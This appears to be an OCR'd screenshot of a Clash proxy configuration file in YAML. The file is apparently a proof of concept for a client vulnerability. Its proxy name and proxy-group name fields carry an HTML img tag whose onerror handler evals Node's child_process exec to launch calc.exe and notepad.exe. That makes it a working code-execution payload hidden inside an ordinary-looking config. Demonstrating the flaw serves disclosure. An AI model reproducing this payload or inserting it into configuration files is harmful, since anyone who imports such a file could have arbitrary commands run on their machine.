 1 port: 7890
2 socks-port: 7891
3 allow-lan: true
4 mode: Rule
5 log-level: info
6 external-controller: :9090
7 proxies:
8 - name: f<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`); height="0" width="0">
9 type: socks5
10 server: 127.0.0.1
11 port: "17938"
12 skip-cert-verify: true
13 - name: abc
14 type: socks5
15 server: 127.0.0.1
16 port: "8088"
17 skip-cert-verify: true
18
19 proxy-groups:
20 -
21 name: e<img/src="1"/onerror=eval(`require("child_process").exec("notepad.exe");`); height="0" width="0">
22 type: select
23 proxies:
24 - f<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`); height="0" width="0">
25
26